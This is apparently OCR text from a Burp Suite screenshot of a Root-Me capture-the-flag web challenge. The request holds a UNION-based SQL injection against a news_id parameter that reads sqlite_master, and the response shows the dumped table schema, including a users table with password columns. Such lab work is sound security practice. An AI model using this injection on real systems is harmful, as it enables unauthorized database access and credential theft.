 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
challenge01.r
2 × ...
Not Secu
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1
Root Me
CMS v 0.01
News
Système de news
La mise en place du système
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch18/?action=news&news_id=1 UNION
SELECT NULL, sql, NULL FROM sqlite_master-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
<h1>
CMS v 0.01
</h1>
<div style="text-align: right;">
<a href="./">
Accueil
</a>
&nbsp;|&nbsp;<a href="./?action=login">
Login
</a>
<br/>
</div>
<hr/>
<h3>
News
</h3>
<b>
CREATE TABLE news(id INTEGER, title TEXT, description
TEXT)
</b>
<br/>
<p>
</p>
<br/>
<b>
CREATE TABLE users(username TEXT, password TEXT, Year
INTEGER)
</b>
<br/>
<p>
</p>
<br/>
<b>
Système de news
</b>
<br/>
<p>
La mise en place du système de news est désormais
effective
</p>
<br/>
</body>
</html>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 6
807 bytes | 799 m